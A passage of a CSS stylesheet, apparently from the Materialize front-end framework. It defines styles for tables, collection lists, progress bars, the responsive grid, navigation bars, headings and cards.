			table.highlight>tbody>tr:hover {
				background-color: hsla(0, 0%, 94.9%, .5)
			}

			table.centered tbody tr td,
			table.centered thead tr th {
				text-align: center
			}

			tr {
				border-bottom: 1px solid rgba(0, 0, 0, .12)
			}

			td,
			th {
				padding: 15px 5px;
				display: table-cell;
				text-align: left;
				vertical-align: middle;
				border-radius: 2px
			}

			@media only screen and (max-width:992px) {
				table.responsive-table {
					width: 100%;
					border-collapse: collapse;
					border-spacing: 0;
					display: block;
					position: relative
				}

				table.responsive-table td:empty:before {
					content: "\A0"
				}

				table.responsive-table td,
				table.responsive-table th {
					margin: 0;
					vertical-align: top
				}

				table.responsive-table th {
					text-align: left
				}

				table.responsive-table thead {
					display: block;
					float: left
				}

				table.responsive-table thead tr {
					display: block;
					padding: 0 10px 0 0
				}

				table.responsive-table thead tr th:before {
					content: "\A0"
				}

				table.responsive-table tbody {
					display: block;
					width: auto;
					position: relative;
					overflow-x: auto;
					white-space: nowrap
				}

				table.responsive-table tbody tr {
					display: inline-block;
					vertical-align: top
				}

				table.responsive-table th {
					display: block;
					text-align: right
				}

				table.responsive-table td {
					display: block;
					min-height: 1.25em;
					text-align: left
				}

				table.responsive-table tr {
					border-bottom: none;
					padding: 0 10px
				}

				table.responsive-table thead {
					border: 0;
					border-right: 1px solid rgba(0, 0, 0, .12)
				}
			}

			.collection {
				margin: .5rem 0 1rem 0;
				border: 1px solid #e0e0e0;
				border-radius: 2px;
				overflow: hidden;
				position: relative
			}

			.collection .collection-item {
				background-color: #fff;
				line-height: 1.5rem;
				padding: 10px 20px;
				margin: 0;
				border-bottom: 1px solid #e0e0e0
			}

			.collection .collection-item.avatar {
				min-height: 84px;
				padding-left: 72px;
				position: relative
			}

			.collection .collection-item.avatar:not(.circle-clipper)>.circle,
			.collection .collection-item.avatar :not(.circle-clipper)>.circle {
				position: absolute;
				width: 42px;
				height: 42px;
				overflow: hidden;
				left: 15px;
				display: inline-block;
				vertical-align: middle
			}

			.collection .collection-item.avatar i.circle {
				font-size: 18px;
				line-height: 42px;
				color: #fff;
				background-color: #999;
				text-align: center
			}

			.collection .collection-item.avatar .title {
				font-size: 16px
			}

			.collection .collection-item.avatar p {
				margin: 0
			}

			.collection .collection-item.avatar .secondary-content {
				position: absolute;
				top: 16px;
				right: 16px
			}

			.collection .collection-item:last-child {
				border-bottom: none
			}

			.collection .collection-item.active {
				background-color: #26a69a;
				color: #eafaf9
			}

			.collection .collection-item.active .secondary-content {
				color: #fff
			}

			.collection a.collection-item {
				display: block;
				-webkit-transition: .25s;
				transition: .25s;
				color: #26a69a
			}

			.collection a.collection-item:not(.active):hover {
				background-color: #ddd
			}

			.collection.with-header .collection-header {
				background-color: #fff;
				border-bottom: 1px solid #e0e0e0;
				padding: 10px 20px
			}

			.collection.with-header .collection-item {
				padding-left: 30px
			}

			.collection.with-header .collection-item.avatar {
				padding-left: 72px
			}

			.secondary-content {
				float: right;
				color: #26a69a
			}

			.collapsible .collection {
				margin: 0;
				border: none
			}

			.video-container {
				position: relative;
				padding-bottom: 56.25%;
				height: 0;
				overflow: hidden
			}

			.video-container embed,
			.video-container iframe,
			.video-container object {
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%
			}

			.progress {
				position: relative;
				height: 4px;
				display: block;
				width: 100%;
				background-color: #acece6;
				border-radius: 2px;
				margin: .5rem 0 1rem 0;
				overflow: hidden
			}

			.progress .determinate {
				position: absolute;
				top: 0;
				left: 0;
				bottom: 0;
				-webkit-transition: width .3s linear;
				transition: width .3s linear
			}

			.progress .determinate,
			.progress .indeterminate {
				background-color: #26a69a
			}

			.progress .indeterminate:before {
				-webkit-animation: indeterminate 2.1s cubic-bezier(.65, .815, .735, .395) infinite;
				animation: indeterminate 2.1s cubic-bezier(.65, .815, .735, .395) infinite
			}

			.progress .indeterminate:after,
			.progress .indeterminate:before {
				content: "";
				position: absolute;
				background-color: inherit;
				top: 0;
				left: 0;
				bottom: 0;
				will-change: left, right
			}

			.progress .indeterminate:after {
				-webkit-animation: indeterminate-short 2.1s cubic-bezier(.165, .84, .44, 1) infinite;
				animation: indeterminate-short 2.1s cubic-bezier(.165, .84, .44, 1) infinite;
				-webkit-animation-delay: 1.15s;
				animation-delay: 1.15s
			}

			@-webkit-keyframes indeterminate {
				0% {
					left: -35%;
					right: 100%
				}

				60% {
					left: 100%;
					right: -90%
				}

				to {
					left: 100%;
					right: -90%
				}
			}

			@keyframes indeterminate {
				0% {
					left: -35%;
					right: 100%
				}

				60% {
					left: 100%;
					right: -90%
				}

				to {
					left: 100%;
					right: -90%
				}
			}

			@-webkit-keyframes indeterminate-short {
				0% {
					left: -200%;
					right: 100%
				}

				60% {
					left: 107%;
					right: -8%
				}

				to {
					left: 107%;
					right: -8%
				}
			}

			@keyframes indeterminate-short {
				0% {
					left: -200%;
					right: 100%
				}

				60% {
					left: 107%;
					right: -8%
				}

				to {
					left: 107%;
					right: -8%
				}
			}

			.hide {
				display: none !important
			}

			.left-align {
				text-align: left
			}

			.right-align {
				text-align: right
			}

			.center,
			.center-align {
				text-align: center
			}

			.left {
				float: left !important
			}

			.right {
				float: right !important
			}

			.no-select,
			input[type=range],
			input[type=range]+.thumb {
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none
			}

			.circle {
				border-radius: 50%
			}

			.center-block {
				display: block;
				margin-left: auto;
				margin-right: auto
			}

			.truncate {
				display: block;
				white-space: nowrap;
				overflow: hidden;
				text-overflow: ellipsis
			}

			.no-padding {
				padding: 0 !important
			}

			span.badge {
				min-width: 3rem;
				padding: 0 6px;
				margin-left: 14px;
				text-align: center;
				font-size: 1rem;
				line-height: 22px;
				height: 22px;
				color: #757575;
				float: right;
				-webkit-box-sizing: border-box;
				box-sizing: border-box
			}

			span.badge.new {
				font-weight: 300;
				font-size: .8rem;
				color: #fff;
				background-color: #26a69a;
				border-radius: 2px
			}

			span.badge.new:after {
				content: " new"
			}

			span.badge[data-badge-caption]:after {
				content: " "attr(data-badge-caption)
			}

			nav ul a span.badge {
				display: inline-block;
				float: none;
				margin-left: 4px;
				line-height: 22px;
				height: 22px;
				-webkit-font-smoothing: auto
			}

			.collection-item span.badge {
				margin-top: calc(.75rem - 11px)
			}

			.collapsible span.badge {
				margin-left: auto
			}

			.sidenav span.badge {
				margin-top: 13px
			}

			table span.badge {
				display: inline-block;
				float: none;
				margin-left: auto
			}

			.material-icons {
				text-rendering: optimizeLegibility;
				-webkit-font-feature-settings: "liga";
				font-feature-settings: "liga"
			}

			.container {
				margin: 0 auto;
				max-width: 1280px;
				width: 90%
			}

			@media only screen and (min-width:601px) {
				.container {
					width: 85%
				}
			}

			@media only screen and (min-width:993px) {
				.container {
					width: 70%
				}
			}

			.col .row {
				margin-left: -.75rem;
				margin-right: -.75rem
			}

			.section {
				padding-top: 1rem;
				padding-bottom: 1rem
			}

			.section.no-pad {
				padding: 0
			}

			.section.no-pad-bot {
				padding-bottom: 0
			}

			.section.no-pad-top {
				padding-top: 0
			}

			.row {
				margin-left: auto;
				margin-right: auto;
				margin-bottom: 20px
			}

			.row:after {
				content: "";
				display: table;
				clear: both
			}

			.row .col {
				float: left;
				-webkit-box-sizing: border-box;
				box-sizing: border-box;
				padding: 0 .75rem;
				min-height: 1px
			}

			.row .col[class*=pull-],
			.row .col[class*=push-] {
				position: relative
			}

			.row .col.s1 {
				width: 8.3333333333%
			}

			.row .col.s1,
			.row .col.s2 {
				margin-left: auto;
				left: auto;
				right: auto
			}

			.row .col.s2 {
				width: 16.6666666667%
			}

			.row .col.s3 {
				width: 25%
			}

			.row .col.s3,
			.row .col.s4 {
				margin-left: auto;
				left: auto;
				right: auto
			}

			.row .col.s4 {
				width: 33.3333333333%
			}

			.row .col.s5 {
				width: 41.6666666667%
			}

			.row .col.s5,
			.row .col.s6 {
				margin-left: auto;
				left: auto;
				right: auto
			}

			.row .col.s6 {
				width: 50%
			}

			.row .col.s7 {
				width: 58.3333333333%
			}

			.row .col.s7,
			.row .col.s8 {
				margin-left: auto;
				left: auto;
				right: auto
			}

			.row .col.s8 {
				width: 66.6666666667%
			}

			.row .col.s9 {
				width: 75%
			}

			.row .col.s9,
			.row .col.s10 {
				margin-left: auto;
				left: auto;
				right: auto
			}

			.row .col.s10 {
				width: 83.3333333333%
			}

			.row .col.s11 {
				width: 91.6666666667%
			}

			.row .col.s11,
			.row .col.s12 {
				margin-left: auto;
				left: auto;
				right: auto
			}

			.row .col.s12 {
				width: 100%
			}

			.row .col.offset-s1 {
				margin-left: 8.3333333333%
			}

			.row .col.pull-s1 {
				right: 8.3333333333%
			}

			.row .col.push-s1 {
				left: 8.3333333333%
			}

			.row .col.offset-s2 {
				margin-left: 16.6666666667%
			}

			.row .col.pull-s2 {
				right: 16.6666666667%
			}

			.row .col.push-s2 {
				left: 16.6666666667%
			}

			.row .col.offset-s3 {
				margin-left: 25%
			}

			.row .col.pull-s3 {
				right: 25%
			}

			.row .col.push-s3 {
				left: 25%
			}

			.row .col.offset-s4 {
				margin-left: 33.3333333333%
			}

			.row .col.pull-s4 {
				right: 33.3333333333%
			}

			.row .col.push-s4 {
				left: 33.3333333333%
			}

			.row .col.offset-s5 {
				margin-left: 41.6666666667%
			}

			.row .col.pull-s5 {
				right: 41.6666666667%
			}

			.row .col.push-s5 {
				left: 41.6666666667%
			}

			.row .col.offset-s6 {
				margin-left: 50%
			}

			.row .col.pull-s6 {
				right: 50%
			}

			.row .col.push-s6 {
				left: 50%
			}

			.row .col.offset-s7 {
				margin-left: 58.3333333333%
			}

			.row .col.pull-s7 {
				right: 58.3333333333%
			}

			.row .col.push-s7 {
				left: 58.3333333333%
			}

			.row .col.offset-s8 {
				margin-left: 66.6666666667%
			}

			.row .col.pull-s8 {
				right: 66.6666666667%
			}

			.row .col.push-s8 {
				left: 66.6666666667%
			}

			.row .col.offset-s9 {
				margin-left: 75%
			}

			.row .col.pull-s9 {
				right: 75%
			}

			.row .col.push-s9 {
				left: 75%
			}

			.row .col.offset-s10 {
				margin-left: 83.3333333333%
			}

			.row .col.pull-s10 {
				right: 83.3333333333%
			}

			.row .col.push-s10 {
				left: 83.3333333333%
			}

			.row .col.offset-s11 {
				margin-left: 91.6666666667%
			}

			.row .col.pull-s11 {
				right: 91.6666666667%
			}

			.row .col.push-s11 {
				left: 91.6666666667%
			}

			.row .col.offset-s12 {
				margin-left: 100%
			}

			.row .col.pull-s12 {
				right: 100%
			}

			.row .col.push-s12 {
				left: 100%
			}

			@media only screen and (min-width:601px) {
				.row .col.m1 {
					width: 8.3333333333%
				}

				.row .col.m1,
				.row .col.m2 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.m2 {
					width: 16.6666666667%
				}

				.row .col.m3 {
					width: 25%
				}

				.row .col.m3,
				.row .col.m4 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.m4 {
					width: 33.3333333333%
				}

				.row .col.m5 {
					width: 41.6666666667%
				}

				.row .col.m5,
				.row .col.m6 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.m6 {
					width: 50%
				}

				.row .col.m7 {
					width: 58.3333333333%
				}

				.row .col.m7,
				.row .col.m8 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.m8 {
					width: 66.6666666667%
				}

				.row .col.m9 {
					width: 75%
				}

				.row .col.m9,
				.row .col.m10 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.m10 {
					width: 83.3333333333%
				}

				.row .col.m11 {
					width: 91.6666666667%
				}

				.row .col.m11,
				.row .col.m12 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.m12 {
					width: 100%
				}

				.row .col.offset-m1 {
					margin-left: 8.3333333333%
				}

				.row .col.pull-m1 {
					right: 8.3333333333%
				}

				.row .col.push-m1 {
					left: 8.3333333333%
				}

				.row .col.offset-m2 {
					margin-left: 16.6666666667%
				}

				.row .col.pull-m2 {
					right: 16.6666666667%
				}

				.row .col.push-m2 {
					left: 16.6666666667%
				}

				.row .col.offset-m3 {
					margin-left: 25%
				}

				.row .col.pull-m3 {
					right: 25%
				}

				.row .col.push-m3 {
					left: 25%
				}

				.row .col.offset-m4 {
					margin-left: 33.3333333333%
				}

				.row .col.pull-m4 {
					right: 33.3333333333%
				}

				.row .col.push-m4 {
					left: 33.3333333333%
				}

				.row .col.offset-m5 {
					margin-left: 41.6666666667%
				}

				.row .col.pull-m5 {
					right: 41.6666666667%
				}

				.row .col.push-m5 {
					left: 41.6666666667%
				}

				.row .col.offset-m6 {
					margin-left: 50%
				}

				.row .col.pull-m6 {
					right: 50%
				}

				.row .col.push-m6 {
					left: 50%
				}

				.row .col.offset-m7 {
					margin-left: 58.3333333333%
				}

				.row .col.pull-m7 {
					right: 58.3333333333%
				}

				.row .col.push-m7 {
					left: 58.3333333333%
				}

				.row .col.offset-m8 {
					margin-left: 66.6666666667%
				}

				.row .col.pull-m8 {
					right: 66.6666666667%
				}

				.row .col.push-m8 {
					left: 66.6666666667%
				}

				.row .col.offset-m9 {
					margin-left: 75%
				}

				.row .col.pull-m9 {
					right: 75%
				}

				.row .col.push-m9 {
					left: 75%
				}

				.row .col.offset-m10 {
					margin-left: 83.3333333333%
				}

				.row .col.pull-m10 {
					right: 83.3333333333%
				}

				.row .col.push-m10 {
					left: 83.3333333333%
				}

				.row .col.offset-m11 {
					margin-left: 91.6666666667%
				}

				.row .col.pull-m11 {
					right: 91.6666666667%
				}

				.row .col.push-m11 {
					left: 91.6666666667%
				}

				.row .col.offset-m12 {
					margin-left: 100%
				}

				.row .col.pull-m12 {
					right: 100%
				}

				.row .col.push-m12 {
					left: 100%
				}
			}

			@media only screen and (min-width:993px) {
				.row .col.l1 {
					width: 8.3333333333%
				}

				.row .col.l1,
				.row .col.l2 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.l2 {
					width: 16.6666666667%
				}

				.row .col.l3 {
					width: 25%
				}

				.row .col.l3,
				.row .col.l4 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.l4 {
					width: 33.3333333333%
				}

				.row .col.l5 {
					width: 41.6666666667%
				}

				.row .col.l5,
				.row .col.l6 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.l6 {
					width: 50%
				}

				.row .col.l7 {
					width: 58.3333333333%
				}

				.row .col.l7,
				.row .col.l8 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.l8 {
					width: 66.6666666667%
				}

				.row .col.l9 {
					width: 75%
				}

				.row .col.l9,
				.row .col.l10 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.l10 {
					width: 83.3333333333%
				}

				.row .col.l11 {
					width: 91.6666666667%
				}

				.row .col.l11,
				.row .col.l12 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.l12 {
					width: 100%
				}

				.row .col.offset-l1 {
					margin-left: 8.3333333333%
				}

				.row .col.pull-l1 {
					right: 8.3333333333%
				}

				.row .col.push-l1 {
					left: 8.3333333333%
				}

				.row .col.offset-l2 {
					margin-left: 16.6666666667%
				}

				.row .col.pull-l2 {
					right: 16.6666666667%
				}

				.row .col.push-l2 {
					left: 16.6666666667%
				}

				.row .col.offset-l3 {
					margin-left: 25%
				}

				.row .col.pull-l3 {
					right: 25%
				}

				.row .col.push-l3 {
					left: 25%
				}

				.row .col.offset-l4 {
					margin-left: 33.3333333333%
				}

				.row .col.pull-l4 {
					right: 33.3333333333%
				}

				.row .col.push-l4 {
					left: 33.3333333333%
				}

				.row .col.offset-l5 {
					margin-left: 41.6666666667%
				}

				.row .col.pull-l5 {
					right: 41.6666666667%
				}

				.row .col.push-l5 {
					left: 41.6666666667%
				}

				.row .col.offset-l6 {
					margin-left: 50%
				}

				.row .col.pull-l6 {
					right: 50%
				}

				.row .col.push-l6 {
					left: 50%
				}

				.row .col.offset-l7 {
					margin-left: 58.3333333333%
				}

				.row .col.pull-l7 {
					right: 58.3333333333%
				}

				.row .col.push-l7 {
					left: 58.3333333333%
				}

				.row .col.offset-l8 {
					margin-left: 66.6666666667%
				}

				.row .col.pull-l8 {
					right: 66.6666666667%
				}

				.row .col.push-l8 {
					left: 66.6666666667%
				}

				.row .col.offset-l9 {
					margin-left: 75%
				}

				.row .col.pull-l9 {
					right: 75%
				}

				.row .col.push-l9 {
					left: 75%
				}

				.row .col.offset-l10 {
					margin-left: 83.3333333333%
				}

				.row .col.pull-l10 {
					right: 83.3333333333%
				}

				.row .col.push-l10 {
					left: 83.3333333333%
				}

				.row .col.offset-l11 {
					margin-left: 91.6666666667%
				}

				.row .col.pull-l11 {
					right: 91.6666666667%
				}

				.row .col.push-l11 {
					left: 91.6666666667%
				}

				.row .col.offset-l12 {
					margin-left: 100%
				}

				.row .col.pull-l12 {
					right: 100%
				}

				.row .col.push-l12 {
					left: 100%
				}
			}

			@media only screen and (min-width:1201px) {
				.row .col.xl1 {
					width: 8.3333333333%
				}

				.row .col.xl1,
				.row .col.xl2 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.xl2 {
					width: 16.6666666667%
				}

				.row .col.xl3 {
					width: 25%
				}

				.row .col.xl3,
				.row .col.xl4 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.xl4 {
					width: 33.3333333333%
				}

				.row .col.xl5 {
					width: 41.6666666667%
				}

				.row .col.xl5,
				.row .col.xl6 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.xl6 {
					width: 50%
				}

				.row .col.xl7 {
					width: 58.3333333333%
				}

				.row .col.xl7,
				.row .col.xl8 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.xl8 {
					width: 66.6666666667%
				}

				.row .col.xl9 {
					width: 75%
				}

				.row .col.xl9,
				.row .col.xl10 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.xl10 {
					width: 83.3333333333%
				}

				.row .col.xl11 {
					width: 91.6666666667%
				}

				.row .col.xl11,
				.row .col.xl12 {
					margin-left: auto;
					left: auto;
					right: auto
				}

				.row .col.xl12 {
					width: 100%
				}

				.row .col.offset-xl1 {
					margin-left: 8.3333333333%
				}

				.row .col.pull-xl1 {
					right: 8.3333333333%
				}

				.row .col.push-xl1 {
					left: 8.3333333333%
				}

				.row .col.offset-xl2 {
					margin-left: 16.6666666667%
				}

				.row .col.pull-xl2 {
					right: 16.6666666667%
				}

				.row .col.push-xl2 {
					left: 16.6666666667%
				}

				.row .col.offset-xl3 {
					margin-left: 25%
				}

				.row .col.pull-xl3 {
					right: 25%
				}

				.row .col.push-xl3 {
					left: 25%
				}

				.row .col.offset-xl4 {
					margin-left: 33.3333333333%
				}

				.row .col.pull-xl4 {
					right: 33.3333333333%
				}

				.row .col.push-xl4 {
					left: 33.3333333333%
				}

				.row .col.offset-xl5 {
					margin-left: 41.6666666667%
				}

				.row .col.pull-xl5 {
					right: 41.6666666667%
				}

				.row .col.push-xl5 {
					left: 41.6666666667%
				}

				.row .col.offset-xl6 {
					margin-left: 50%
				}

				.row .col.pull-xl6 {
					right: 50%
				}

				.row .col.push-xl6 {
					left: 50%
				}

				.row .col.offset-xl7 {
					margin-left: 58.3333333333%
				}

				.row .col.pull-xl7 {
					right: 58.3333333333%
				}

				.row .col.push-xl7 {
					left: 58.3333333333%
				}

				.row .col.offset-xl8 {
					margin-left: 66.6666666667%
				}

				.row .col.pull-xl8 {
					right: 66.6666666667%
				}

				.row .col.push-xl8 {
					left: 66.6666666667%
				}

				.row .col.offset-xl9 {
					margin-left: 75%
				}

				.row .col.pull-xl9 {
					right: 75%
				}

				.row .col.push-xl9 {
					left: 75%
				}

				.row .col.offset-xl10 {
					margin-left: 83.3333333333%
				}

				.row .col.pull-xl10 {
					right: 83.3333333333%
				}

				.row .col.push-xl10 {
					left: 83.3333333333%
				}

				.row .col.offset-xl11 {
					margin-left: 91.6666666667%
				}

				.row .col.pull-xl11 {
					right: 91.6666666667%
				}

				.row .col.push-xl11 {
					left: 91.6666666667%
				}

				.row .col.offset-xl12 {
					margin-left: 100%
				}

				.row .col.pull-xl12 {
					right: 100%
				}

				.row .col.push-xl12 {
					left: 100%
				}
			}

			nav {
				color: #fff;
				background-color: #ee6e73;
				width: 100%;
				height: 56px;
				line-height: 56px
			}

			nav.nav-extended {
				height: auto
			}

			nav.nav-extended .nav-wrapper {
				min-height: 56px;
				height: auto
			}

			nav.nav-extended .nav-content {
				position: relative;
				line-height: normal
			}

			nav a {
				color: #fff
			}

			nav [class*=mdi-],
			nav [class^=mdi-],
			nav i,
			nav i.material-icons {
				display: block;
				font-size: 24px;
				height: 56px;
				line-height: 56px
			}

			nav .nav-wrapper {
				position: relative;
				height: 100%
			}

			@media only screen and (min-width:993px) {
				nav a.sidenav-trigger {
					display: none
				}
			}

			nav .sidenav-trigger {
				float: left;
				position: relative;
				z-index: 1;
				height: 56px;
				margin: 0 18px
			}

			nav .sidenav-trigger i {
				height: 56px;
				line-height: 56px
			}

			nav .brand-logo {
				position: absolute;
				color: #fff;
				display: inline-block;
				padding: 0
			}

			nav .brand-logo.center {
				left: 50%;
				-webkit-transform: translateX(-50%);
				transform: translateX(-50%)
			}

			@media only screen and (max-width:992px) {
				nav .brand-logo {
					left: 50%;
					-webkit-transform: translateX(-50%);
					transform: translateX(-50%)
				}

				nav .brand-logo.left,
				nav .brand-logo.right {
					padding: 0;
					-webkit-transform: none;
					transform: none
				}

				nav .brand-logo.left {
					left: .5rem
				}

				nav .brand-logo.right {
					right: .5rem;
					left: auto
				}
			}

			nav .brand-logo.right {
				right: .5rem;
				padding: 0
			}

			nav .brand-logo [class*=mdi-],
			nav .brand-logo [class^=mdi-],
			nav .brand-logo i,
			nav .brand-logo i.material-icons {
				float: left;
				margin-right: 15px
			}

			nav .nav-title {
				display: inline-block;
				font-size: 32px;
				padding: 28px 0
			}

			nav ul {
				margin: 0
			}

			nav ul li {
				-webkit-transition: background-color .3s;
				transition: background-color .3s;
				float: left;
				padding: 0
			}

			nav ul li.active {
				background-color: rgba(0, 0, 0, .1)
			}

			nav ul a {
				-webkit-transition: background-color .3s;
				transition: background-color .3s;
				font-size: 1rem;
				color: #fff;
				display: block;
				padding: 0 15px;
				cursor: pointer
			}

			nav ul a.btn,
			nav ul a.btn-flat,
			nav ul a.btn-floating,
			nav ul a.btn-large,
			nav ul a.btn-small {
				margin-top: -2px;
				margin-left: 15px;
				margin-right: 15px
			}

			nav ul a.btn-flat>.material-icons,
			nav ul a.btn-floating>.material-icons,
			nav ul a.btn-large>.material-icons,
			nav ul a.btn-small>.material-icons,
			nav ul a.btn>.material-icons {
				height: inherit;
				line-height: inherit
			}

			nav ul a:hover {
				background-color: rgba(0, 0, 0, .1)
			}

			nav ul.left {
				float: left
			}

			nav form {
				height: 100%
			}

			nav .input-field {
				margin: 0;
				height: 100%
			}

			nav .input-field input {
				height: 100%;
				font-size: 1.2rem;
				border: none;
				padding-left: 2rem
			}

			nav .input-field input:focus,
			nav .input-field input[type=date]:valid,
			nav .input-field input[type=email]:valid,
			nav .input-field input[type=password]:valid,
			nav .input-field input[type=text]:valid,
			nav .input-field input[type=url]:valid {
				border: none;
				-webkit-box-shadow: none;
				box-shadow: none
			}

			nav .input-field label {
				top: 0;
				left: 0
			}

			nav .input-field label i {
				color: hsla(0, 0%, 100%, .7);
				-webkit-transition: color .3s;
				transition: color .3s
			}

			nav .input-field label.active i {
				color: #fff
			}

			.navbar-fixed {
				position: relative;
				height: 56px;
				z-index: 997
			}

			.navbar-fixed nav {
				position: fixed
			}

			@media only screen and (min-width:601px) {
				nav.nav-extended .nav-wrapper {
					min-height: 64px
				}

				nav,
				nav .nav-wrapper i,
				nav a.sidenav-trigger,
				nav a.sidenav-trigger i {
					height: 64px;
					line-height: 64px
				}

				.navbar-fixed {
					height: 64px
				}
			}

			a {
				text-decoration: none
			}

			html {
				line-height: 1.5;
				font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;
				font-weight: 400;
				color: rgba(0, 0, 0, .87)
			}

			@media only screen and (min-width:0) {
				html {
					font-size: 14px
				}
			}

			@media only screen and (min-width:992px) {
				html {
					font-size: 14.5px
				}
			}

			@media only screen and (min-width:1200px) {
				html {
					font-size: 15px
				}
			}

			h1,
			h2,
			h3,
			h4,
			h5,
			h6 {
				font-weight: 400;
				line-height: 1.3
			}

			h1 a,
			h2 a,
			h3 a,
			h4 a,
			h5 a,
			h6 a {
				font-weight: inherit
			}

			h1 {
				font-size: 4.2rem;
				margin: 2.8rem 0 1.68rem 0
			}

			h1,
			h2 {
				line-height: 110%
			}

			h2 {
				font-size: 3.56rem;
				margin: 2.3733333333rem 0 1.424rem 0
			}

			h3 {
				font-size: 2.92rem;
				margin: 1.9466666667rem 0 1.168rem 0
			}

			h3,
			h4 {
				line-height: 110%
			}

			h4 {
				font-size: 2.28rem;
				margin: 1.52rem 0 .912rem 0
			}

			h5 {
				font-size: 1.64rem;
				margin: 1.0933333333rem 0 .656rem 0
			}

			h5,
			h6 {
				line-height: 110%
			}

			h6 {
				font-size: 1.15rem;
				margin: .7666666667rem 0 .46rem 0
			}

			em {
				font-style: italic
			}

			strong {
				font-weight: 500
			}

			small {
				font-size: 75%
			}

			.light {
				font-weight: 300
			}

			.thin {
				font-weight: 200
			}

			@media only screen and (min-width:360px) {
				.flow-text {
					font-size: 1.2rem
				}
			}

			@media only screen and (min-width:390px) {
				.flow-text {
					font-size: 1.224rem
				}
			}

			@media only screen and (min-width:420px) {
				.flow-text {
					font-size: 1.248rem
				}
			}

			@media only screen and (min-width:450px) {
				.flow-text {
					font-size: 1.272rem
				}
			}

			@media only screen and (min-width:480px) {
				.flow-text {
					font-size: 1.296rem
				}
			}

			@media only screen and (min-width:510px) {
				.flow-text {
					font-size: 1.32rem
				}
			}

			@media only screen and (min-width:540px) {
				.flow-text {
					font-size: 1.344rem
				}
			}

			@media only screen and (min-width:570px) {
				.flow-text {
					font-size: 1.368rem
				}
			}

			@media only screen and (min-width:600px) {
				.flow-text {
					font-size: 1.392rem
				}
			}

			@media only screen and (min-width:630px) {
				.flow-text {
					font-size: 1.416rem
				}
			}

			@media only screen and (min-width:660px) {
				.flow-text {
					font-size: 1.44rem
				}
			}

			@media only screen and (min-width:690px) {
				.flow-text {
					font-size: 1.464rem
				}
			}

			@media only screen and (min-width:720px) {
				.flow-text {
					font-size: 1.488rem
				}
			}

			@media only screen and (min-width:750px) {
				.flow-text {
					font-size: 1.512rem
				}
			}

			@media only screen and (min-width:780px) {
				.flow-text {
					font-size: 1.536rem
				}
			}

			@media only screen and (min-width:810px) {
				.flow-text {
					font-size: 1.56rem
				}
			}

			@media only screen and (min-width:840px) {
				.flow-text {
					font-size: 1.584rem
				}
			}

			@media only screen and (min-width:870px) {
				.flow-text {
					font-size: 1.608rem
				}
			}

			@media only screen and (min-width:900px) {
				.flow-text {
					font-size: 1.632rem
				}
			}

			@media only screen and (min-width:930px) {
				.flow-text {
					font-size: 1.656rem
				}
			}

			@media only screen and (min-width:960px) {
				.flow-text {
					font-size: 1.68rem
				}
			}

			@media only screen and (max-width:360px) {
				.flow-text {
					font-size: 1.2rem
				}
			}

			.scale-transition {
				-webkit-transition: -webkit-transform .3s cubic-bezier(.53, .01, .36, 1.63) !important;
				transition: -webkit-transform .3s cubic-bezier(.53, .01, .36, 1.63) !important;
				transition: transform .3s cubic-bezier(.53, .01, .36, 1.63) !important;
				transition: transform .3s cubic-bezier(.53, .01, .36, 1.63), -webkit-transform .3s cubic-bezier(.53, .01, .36, 1.63) !important
			}

			.scale-transition.scale-out {
				-webkit-transform: scale(0);
				transform: scale(0);
				-webkit-transition: -webkit-transform .2s !important;
				transition: -webkit-transform .2s !important;
				transition: transform .2s !important;
				transition: transform .2s, -webkit-transform .2s !important
			}

			.scale-transition.scale-in {
				-webkit-transform: scale(1);
				transform: scale(1)
			}

			.card-panel {
				padding: 24px
			}

			.card,
			.card-panel {
				-webkit-transition: -webkit-box-shadow .25s;
				transition: -webkit-box-shadow .25s;
				transition: box-shadow .25s;
				transition: box-shadow .25s, -webkit-box-shadow .25s;
				margin: .5rem 0 1rem 0;
				border-radius: 2px;
				background-color: #fff
			}

			.card {
				position: relative
			}

			.card .card-title {
				font-size: 24px;
				font-weight: 300
			}

			.card .card-title.activator {
				cursor: pointer
			}

			.card.large,
			.card.medium,
			.card.small {
				position: relative
			}

			.card.large .card-image,
			.card.medium .card-image,
			.card.small .card-image {
				max-height: 60%;
				overflow: hidden
			}

			.card.large .card-image+.card-content,
			.card.medium .card-image+.card-content,
			.card.small .card-image+.card-content {
				max-height: 40%
			}

			.card.large .card-content,
			.card.medium .card-content,
			.card.small .card-content {
				max-height: 100%;
				overflow: hidden
			}

			.card.large .card-action,
			.card.medium .card-action,
			.card.small .card-action {
				position: absolute;
				bottom: 0;
				left: 0;
				right: 0
			}

			.card.small {
				height: 300px
			}

			.card.medium {
				height: 400px
			}

			.card.large {
				height: 500px
			}

			.card.horizontal {
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex
			}

			.card.horizontal.large .card-image,
			.card.horizontal.medium .card-image,
			.card.horizontal.small .card-image {
				height: 100%;
				max-height: none;
				overflow: visible
			}

			.card.horizontal.large .card-image img,
			.card.horizontal.medium .card-image img,
			.card.horizontal.small .card-image img {
				height: 100%
			}

			.card.horizontal .card-image {
				max-width: 50%
			}

			.card.horizontal .card-image img {
				border-radius: 2px 0 0 2px;
				max-width: 100%;
				width: auto
			}

			.card.horizontal .card-stacked {
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-box-orient: vertical;
				-webkit-box-direction: normal;
				-ms-flex-direction: column;
